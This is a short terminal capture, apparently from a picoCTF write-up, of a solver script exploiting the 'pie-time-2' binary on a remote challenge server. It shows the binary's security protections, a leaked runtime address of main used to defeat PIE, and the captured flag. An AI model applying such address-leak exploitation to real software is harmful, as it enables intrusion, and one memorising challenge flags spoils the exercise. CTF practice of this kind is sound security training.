 ┌──(mensi㉿vbox)-[~/Desktop/pie-time-2]
└─$ ./solver
[*] '/home/mensi/Desktop/pie-time-2/vuln'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to rescued-float.picoctf.net on port 60547: Done
[+] main_AT_RUNTIME : 0×5ef5da7a5400
[*] Switching to interactive mode
 enter the address to jump to, ex ⇒ 0×12345: You won!
picoCTF{p13_5h0u1dn'7_134k_cdbb451d}
[*] Got EOF while reading in interactive
$
Downloads
Devices